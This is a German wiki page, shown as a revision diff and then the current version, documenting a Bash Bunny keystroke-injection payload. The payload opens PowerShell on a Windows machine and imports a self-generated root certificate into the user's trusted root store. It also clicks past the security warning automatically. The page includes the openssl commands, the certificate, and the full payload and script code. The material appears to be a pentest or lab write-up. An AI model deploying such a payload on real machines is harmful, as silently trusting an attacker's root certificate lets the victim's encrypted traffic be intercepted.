Root Zertifikat Install: Unterschied zwischen den Versionen
Zur Navigation springen
Zur Suche springen
| (13 dazwischenliegende Versionen desselben Benutzers werden nicht angezeigt) | |||
| Zeile 29: | Zeile 29: | ||
#!/bin/bash | #!/bin/bash | ||
# | # | ||
| − | #This payload | + | #This payload import an SSL certificate to a Windows |
| − | #computer for Internet Explorer and Chrome | + | #computer for Internet Explorer and Chrome |
| − | |||
# | # | ||
| − | # Set | + | # Set certificate varaibles in vars.ps1, certificate must be in same folder as payload.txt |
# | # | ||
# Red Blinking.............Running Payload | # Red Blinking.............Running Payload | ||
# Purple Blinking .........Payload Completed | # Purple Blinking .........Payload Completed | ||
| − | + | ||
#Set Red LED to indicate Starting of Script | #Set Red LED to indicate Starting of Script | ||
LED R 50 | LED R 50 | ||
| − | + | ||
#Set ATTACKMODE to HID and Storage to be able to transfer the certificate | #Set ATTACKMODE to HID and Storage to be able to transfer the certificate | ||
ATTACKMODE HID STORAGE | ATTACKMODE HID STORAGE | ||
| − | + | ||
#Import Bunny Helpers | #Import Bunny Helpers | ||
source bunny_helpers.sh | source bunny_helpers.sh | ||
| Zeile 61: | Zeile 60: | ||
Q ENTER | Q ENTER | ||
Q STRING cd \$absPath | Q STRING cd \$absPath | ||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
Q ENTER | Q ENTER | ||
Q DELAY 500 | Q DELAY 500 | ||
| Zeile 73: | Zeile 67: | ||
Q ENTER | Q ENTER | ||
Q DELAY 1000 | Q DELAY 1000 | ||
| − | Q | + | Q LEFTARROW |
| + | Q ENTER | ||
Q DELAY 500 | Q DELAY 500 | ||
| Zeile 91: | Zeile 86: | ||
==vars.ps1== | ==vars.ps1== | ||
#Set variables for use in payload. | #Set variables for use in payload. | ||
| − | |||
$certName = "cert.pem" | $certName = "cert.pem" | ||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
==ImportCert.ps1== | ==ImportCert.ps1== | ||
| Zeile 121: | Zeile 95: | ||
$certFile = ( Get-ChildItem -Path $certName ) | $certFile = ( Get-ChildItem -Path $certName ) | ||
$certFile | Import-Certificate -CertStoreLocation cert:\CurrentUser\Root | $certFile | Import-Certificate -CertStoreLocation cert:\CurrentUser\Root | ||
| + | ==Ausfürhung des Payloads== | ||
| + | * Nach ca 7 Sekunden, wird eine Powershell aufgerufen | ||
| + | * Die Tasten Eingaben werden nacheinander eingegeben | ||
| + | * Die Sicherheitswarnung wird durch die Tasten [Linke Pfeiltaste|Enter] beseitigt | ||
| + | * Die Powershell wird geschlossen | ||
| + | * Das Root Zertifikat ist bei deN Benutzerzertifikaten unter dem Unterpunkt Vertrauenswürdige Stammzertifikate zu finden. | ||
| + | |||

| + | Bild der Powershell kurz vor dem Ende des Payloads | ||
| + | [[Datei:Root Zertifikat.png|Root Zertifikat.png]] | ||

| + | Sicherheitswarnung das ein Zertifikat installiert wird | ||
| + | [[Datei:Sicherheitsmeldung.png|Sicherheitsmeldung.png]] | ||

| + | Benutzerzertifikate | ||
| + | [[Datei:Root Zertifikat Benutzerverzeichnis.png]] | ||
Aktuelle Version vom 24. September 2021, 07:45 Uhr
Erstellen des Root Zertifikates
- openssl genrsa -out rootCAKey.pem 2048
- openssl req -x509 -sha256 -new -nodes -key rootCAKey.pem -days 3650 -out cert.pem
- openssl x509 -in cert.pem -text
-----BEGIN CERTIFICATE----- MIIDdTCCAl2gAwIBAgIUZQqjFyRux5NmF2kBbgd4+bHq48EwDQYJKoZIhvcNAQEL BQAwSjELMAkGA1UEBhMCREUxDjAMBgNVBAgMBVNUQVRFMRIwEAYDVQQHDAlOZXkg Sm9lcmsxFzAVBgNVBAoMDlhpbml4IFRlc3QgTERUMB4XDTIxMDkyMzA4MjQ1M1oX DTMxMDkyMTA4MjQ1M1owSjELMAkGA1UEBhMCREUxDjAMBgNVBAgMBVNUQVRFMRIw EAYDVQQHDAlOZXkgSm9lcmsxFzAVBgNVBAoMDlhpbml4IFRlc3QgTERUMIIBIjAN BgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA0DZkcGlcpYXkdJsq5qwqsafPxtW2 E/DGFP7I/8uAdrpxOlN9kSb6ynOvTrzMeziLta7TKzMS2nmaS4miKO4bwDTWzfdH zj1X0GmS+QHHvSj1rsG63S3TrsoOhNqv2s5No3Q9KPXAE/e1Blxt8f/GbN4Qy5F4 AZ2QSF83VrAyMFi3D0NXWH0B6r1APkGq0FkCqOfnx+gdKmNzhU8B6WPuJcXk3jqS zOJRczRk99zXmipIAaE3sAsupg+jgXW3P4DbYKv4dEGB95TWrm3YOzRslDYnmZ0k 6WZc/XBw0YnAfnl58WBj+/uPAKc2MZOJD2qqYB4IYdvbsUpG2NslDU6dawIDAQAB o1MwUTAdBgNVHQ4EFgQUy87uiv8TASnEcTiiCB+Pe99PfFYwHwYDVR0jBBgwFoAU y87uiv8TASnEcTiiCB+Pe99PfFYwDwYDVR0TAQH/BAUwAwEB/zANBgkqhkiG9w0B AQsFAAOCAQEAl8V/xsWRuxrw+1XtWkuBkFxvK14JpGSlwQbKkSZIvBDGBDTTugl6 moSJHggcgRPOiocqXnx1pg9hM+VJNv1Tb6NqoZOPm53PhTFVMPHzYKU+nh9GF0zo PvgrOVisG52G9j3zZB4kV1eYMP1i+IZFdaUXcvskqsCSATKj0BGVv6ruh9dwmng6 FM1koJrg8v5/XuxnjG4Uyh7519CM52GODdmJ1sF8IYpDuCQVnqHpGlH/irfkm8Bh 7q3WC4GloI3bndsNQpejbsa0+MozVgDHlPIowdrEeNprrWC7uut1tPsLeFo/uwJr h259XktW/FFLIdwQOc6Tm532L8kvs1yIeQ== -----END CERTIFICATE-----
Code des Payloads
payload.txt
#!/bin/bash # #This payload import an SSL certificate to a Windows #computer for Internet Explorer and Chrome # # Set certificate varaibles in vars.ps1, certificate must be in same folder as payload.txt # # Red Blinking.............Running Payload # Purple Blinking .........Payload Completed #Set Red LED to indicate Starting of Script LED R 50 #Set ATTACKMODE to HID and Storage to be able to transfer the certificate ATTACKMODE HID STORAGE #Import Bunny Helpers source bunny_helpers.sh
#Start of Script Q DELAY 6000 Q GUI r Q DELAY 100 Q STRING POWERSHELL Q ENTER Q DELAY 100
#Change to the directory of the Bunny with the proper switch location Q STRING \$driveLetter = \(gwmi win32_volume -f \'label\=\'\'BashBunny\'\'\'\).Name Q ENTER Q STRING \$absPath = \$driveLetter\+\'payloads\\\'\+\'$SWITCH_POSITION\'\+\'\\\' Q ENTER Q STRING cd \$absPath Q ENTER Q DELAY 500
#Import the certificate to the computer (for IE and Chrome). Q STRING powershell -ExecutionPolicy RemoteSigned ".((gwmi win32_volume -f 'label=BashBunny').Name+'payloads\\$SWITCH_POSITION \ImportCert.ps1')" Q ENTER Q DELAY 1000 Q LEFTARROW Q ENTER Q DELAY 500
#Unmount the USB Drive. Q STRING \$driveEject = New-Object -comObject Shell.Application Q ENTER Q STRING \$driveEject.Namespace\(17\).ParseName\(\"\$driveLetter\"\).InvokeVerb\(\"Eject\"\) Q ENTER Q DELAY 500 Q ALT t Q DELAY 500 Q STRING EXIT Q ENTER sync LED R B 100
vars.ps1
#Set variables for use in payload. $certName = "cert.pem"
ImportCert.ps1
#Import variables from vars.ps1 for use. . .\vars.ps1 #Add certificate to certificate store $certFile = ( Get-ChildItem -Path $certName ) $certFile | Import-Certificate -CertStoreLocation cert:\CurrentUser\Root
Ausfürhung des Payloads
- Nach ca 7 Sekunden, wird eine Powershell aufgerufen
- Die Tasten Eingaben werden nacheinander eingegeben
- Die Sicherheitswarnung wird durch die Tasten [Linke Pfeiltaste|Enter] beseitigt
- Die Powershell wird geschlossen
- Das Root Zertifikat ist bei deN Benutzerzertifikaten unter dem Unterpunkt Vertrauenswürdige Stammzertifikate zu finden.
Bild der Powershell kurz vor dem Ende des Payloads
Sicherheitswarnung das ein Zertifikat installiert wird
Benutzerzertifikate